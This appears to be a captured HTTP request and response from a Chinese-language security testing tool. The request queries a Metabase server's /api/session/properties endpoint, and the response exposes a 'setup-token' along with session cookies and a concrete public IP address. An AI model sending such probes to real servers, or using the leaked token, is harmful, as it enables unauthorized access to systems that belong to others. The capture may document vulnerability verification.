 Request
数据包扫描
热加载
构造请求
1 GET /api/session/properties HTTP/1.1
2 Host: your-ip:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
6 Cookie: CactiTimeZone=480; CactiDateTime=Wed Dec 28 2022 09:44:28 GMT+0800 (中国
标准时间); loginstate=true; indent_type=space; space_units=4; keymap=sublime;
userid=bafa3ed8-88f0-4f18-b4c1-15861903ea5d; metabase.
DEVICE=df2023fa-a20d-4274-962b-0f7605358f88; _ga=GA1.1.1341525280.1691045502;
_gid=GA1.1.2001894430.1691045502; _gat=1; metabase.TIMEOUT=alive; metabase.
SESSION=1f6b2a82-c97b-4185-b70a-8cf313fa8976
7 If-Modified-Since: Thu, 3 Aug 2023 06:52:00 GMT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
10
11
Responses
143316bytes / 103ms
远端地址:43.138.86.192:3000; 响
应时间:103ms; 总耗时:198ms; UR
L:http://43.138.86.192:3000/api/...
3585 ],
3586 [
3587 "zh_CN",
3588 "Chinese (China)"
3589 ],
3590 [
3591 "zh_HK",
3592 "Chinese (Hong Kong SAR China)"
3593 ],
3594 [
3595 "zh_TW",
3596 "Chinese (Taiwan)"
3597 ]
3598 ],
3599 "landing-page": "",
3600 "slack-token-valid?": null,
3601 "setup-token": "87c9b583-452c-47d0-8021-993f816019ea",
3602 "enable-embedding": false,
3603 "application-colors": {},
3604 "ldap-host": null,
3605 "enable-audit-app?": false,
3606 "version-info": {},
3607 "anon-tracking-enabled": true,
3608 "version-info-last-checked": null,
3609 "ldap-port": 389,
3610 "ldap-attribute-firstname": "givenname",
3611 "application-logo-url": "app/assets/img/logo.svg",
3612 "application-favicon-url": "app/assets/img/favicon.ico",